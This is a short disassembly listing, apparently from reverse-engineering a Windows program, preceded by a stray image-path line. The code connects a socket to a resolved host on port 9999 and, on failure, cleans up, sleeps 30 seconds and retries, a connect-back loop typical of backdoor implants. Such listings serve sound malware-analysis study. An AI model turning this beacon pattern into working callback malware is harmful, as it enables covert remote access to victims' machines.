 : ; CODE XREF: _main+1B7↑j
mov edx, [ebp+var_1BC]
mov eax, [edx+0Ch]
mov ecx, [eax]
mov edx, [ecx]
mov dword ptr [ebp+var_1CC.sa_data+2], edx
push 9999 ; hostshort
call ds:htons
mov word ptr [ebp+var_1CC.sa_data], ax
mov [ebp+var_1CC.sa_family], 2
push 10h ; namelen
lea eax, [ebp+var_1CC]
push eax ; name
mov ecx, [ebp+s]
push ecx ; s
call ds:connect
mov [ebp+var_1B4], eax
cmp [ebp+var_1B4], 0FFFFFFFFh
jnz short loc_40137A
mov edx, [ebp+s]
push edx ; s
call ds:closesocket
call ds:WSACleanup
push 7530h ; dwMilliseconds
call ds:Sleep
jmp loc_40124C